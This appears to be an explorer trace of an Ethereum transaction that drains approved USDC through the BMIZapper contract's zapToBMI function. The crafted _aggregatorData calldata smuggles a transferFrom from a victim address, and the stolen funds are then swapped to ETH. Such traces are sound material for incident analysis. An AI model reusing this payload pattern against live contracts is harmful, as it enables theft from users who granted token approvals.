 Expand: All Static Call Gas Used Parameters
[Sender] Fake_Phishing270999
0 [0]CALL [Receiver] 0xae5919160a646f5d80d89f7aae35a2ca74738440.run Calldata (token1=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, token2=USDC, amount=50) ()
1 [1]CALL USDC.allowance Calldata (owner=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, spender=BMIZapper) ((long param))
3 [1]CALL USDC.balanceOf Calldata (account=0x07d7685becb1a72a1cf614b4067419334c9f1b4d) (114,146,247,097)
5 [1]CALL BMIZapper.zapToBMI Calldata (_from=BUSD, _amount=0, _fromUnderlying=Null: 0x000...000, _fromUnderlyingAmount=0, _minBMIRecv=0, _bmiConstituents=[], _bmiConstituentsWeightings=["1,000,000,000,000,000,
6 [2]CALL BUSD.transferFrom Calldata (_from=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, _to=BMIZapper, _value=0) (true)
9 [2]CALL BUSD.approve Calldata (_spender=USDC, _value=0) (true)
12 [2]CALL BUSD.approve Calldata (_spender=USDC, _value=0) (true)
15 [2]CALL USDC.transferFrom Calldata (from=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, to=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, value=114,146,247,097) (true)
18 [2]STATICCALL BMI.totalSupply Calldata () (258,039,016,510,113,339,064,747)
20 [2]STATICCALL USDC.balanceOf Calldata (account=BMIZapper) (0)
22 [2]CALL BMI.mint Calldata (_amountOut=0) ()
74 [2]STATICCALL BMI.balanceOf Calldata (account=BMIZapper) (0)
76 [2]CALL BMI.transfer Calldata (recipient=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, amount=0) (true)
79 [2]STATICCALL USDC.balanceOf Calldata (account=BMIZapper) (0)
81 [2]CALL USDC.transfer Calldata (to=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, value=0) (true)
84 [1]CALL USDC.allowance Calldata (owner=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, spender=Uniswap V2: Router 2) (0)
86 [1]CALL USDC.approve Calldata (spender=Uniswap V2: Router 2, value=(long param)) (true)
89 [1]CALL USDC.balanceOf Calldata (account=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440) (114,146,247,097)
91 [1]CALL Uniswap V2: Router 2.swapExactTokensForETH Calldata (amountIn=114,146,247,097, amountOutMin=0, path=[USDC, WETH], to=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, deadline=1,705,527,071)
JSON Rawdata
{
msg.sender : "0xae5919160a646f5d80d89f7aae35a2ca74738440"
func : "zapToBMI"
args : {
_from : "0x4fabb145d64652a948d72533023f6e7a623c7c53"
_amount : "0"
_fromUnderlying :
"0x0000000000000000000000000000000000000000"
_fromUnderlyingAmount : "0"
_minBMIRecv : "0"
_bmiConstituents : []
_bmiConstituentsWeightings : [
"1,000,000,000,000,000,000"
]
_aggregator : "0xa0b86991c6218b36c1d19d4a2e9eb0ce3606eb48"
_aggregatorData :
"0x23b872dd00000000000000000000000007d7685becb1a72a1cf614b4067419334c9f1b4d000000000000000000000000ae5919160a646f5d80d89f7aae35a2ca747384400000000000000000000000000000000000000000000000000000001a93a581b9"
refundDust : true
}
return : {
out0 : "0"
}
}